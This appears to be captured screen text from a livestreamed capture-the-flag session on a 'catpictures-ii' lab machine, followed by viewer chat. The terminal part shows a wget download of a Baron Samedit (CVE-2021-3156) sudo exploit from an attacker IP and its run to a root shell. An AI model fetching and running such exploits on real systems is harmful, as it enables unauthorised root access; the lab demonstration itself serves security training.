 1 2 3 4
10.13.44.168
13:29
bismuth@catpictures-ii: ~
File Actions Edit View Help
alex@kali: ~/Downloads × bismuth@catpictures-ii: ~ × alex@kali: ~/scripts ×
whoami
^Cbismuth@catpictures-ii:~$ ^C
bismuth@catpictures-ii:~$ ^C
bismuth@catpictures-ii:~$
bismuth@catpictures-ii:~$
bismuth@catpictures-ii:~$
bismuth@catpictures-ii:~$ wget 10.13.44.168:8081/exploit_nss.py
--2024-01-23 10:28:22-- http://10.13.44.168:8081/exploit_nss.py
Connecting to 10.13.44.168:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8179 (8.0K) [text/x-python]
Saving to: ‘exploit_nss.py’
exploit_nss.py 100%[===================================>] 7.99K --.-KB/s in 0.004s
2024-01-23 10:28:23 (2.07 MB/s) - ‘exploit_nss.py’ saved [8179/8179]
bismuth@catpictures-ii:~$ which python
/usr/bin/python
bismuth@catpictures-ii:~$ head exploit_nss.py
#!/usr/bin/python3
'''
Exploit for CVE-2021-3156 with overwrite struct service_user by sleepya
This exploit requires:
- glibc with tcache
- nscd service is not running
Tested on:
- Ubuntu 18.04
bismuth@catpictures-ii:~$ python3 exploit_nss.py
# whoami
root
#
Erubius: Ctrl+R is reverse search for
Linux — lets you use a string to grep
through your bash history basically
King Joseph: Which certifications do you
think are WORTH it in the hacking space ?
T C: In bed with the flu today. Thanks for
the great entertainment!
Capri Engineers : hii bro from India
Ahmed alroky ( badbot ): Hi
LogBer: in India where
Capri Engineers : mumbai
Trevor M: I heard Practical Bug Bounty is
a good one.
LogBer: okay good
Capri Engineers : you??
LogBer: it's mid night 12:00 in India
LogBer: I am South
Capri Engineers : which state
0xclayhax: baron samedit is the old sudo
exploit, which linpeas pointed out